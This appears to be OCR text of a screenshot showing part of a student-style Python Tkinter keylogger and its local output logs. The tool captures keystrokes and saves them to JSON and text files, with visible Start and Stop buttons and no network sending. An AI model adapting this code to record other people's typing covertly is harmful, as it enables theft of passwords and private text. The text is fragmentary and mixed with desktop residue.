 Charu.py - C:/Users/charu/Downloads/TNSDC-main/TNSDC-main/Charu.py (3.12.2)
File Edit Format Run Options Window Help
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
def start_keylogger():
    global listener
    listener = keyboard.Listener(on_press=on_press, on_release=on_release)
    listener.start()
    label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
    start_button.config(state='disabled')
    stop_button.config(state='normal')
def stop_keylogger():
    global listener
    listener.stop()
    label.config(text="Keylogger stopped.")
    start_button.config(state='normal')
    stop_button.config(state='disabled')
root = Tk()
root.title("Keylogger")
label = Label(root, text='Click "Start" to begin keylogging.')
label.config(anchor=CENTER)
label.pack()
start_button = Button(root, text="Start", command=start_keylogger)
start_button.pack(side=LEFT)
stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled')
stop_button.pack(side=RIGHT)
root.geometry("250x250")
root.mainloop()
Keylogger
Keylogger stopped.
Start Stop
app
File Edit View
[{"Pressed": "Key.caps_lock"}, {"Held":
"Key.caps_lock"}, {"Released": "Key.caps_lock"},
{"Pressed": "'c'"}, {"Held": "'c'"}, {"Released":
"'c'"}, {"Pressed": "'h'"}, {"Held": "'h'"},
{"Released": "'h'"}, {"Pressed": "'a'"}, {"Held":
"'a'"}, {"Released": "'a'"}, {"Pressed": "'r'"},
{"Held": "'r'"}, {"Released": "'r'"}, {"Pressed":
"'u'"}, {"Held": "'u'"}, {"Released": "'u'"},
{"Pressed": "'m'"}, {"Held": "'m'"}, {"Released":
"'m'"}, {"Pressed": "'i'"}, {"Held": "'i'"},
Ln 1, Col 1 784 characters 100% Windows (CRL UTF-8
key_log
File Edit View
Key.caps_lock'c''h''a''r''u''m''i''t''h''a''l''i'
Ln 1, Col 50 49 characters 100% Windows (CRLF UTF-8
Ln: 76 Col: 0
92°F
Mostly cloudy
Search
42
10
ENG
IN
18:53
05-04-2024
PRE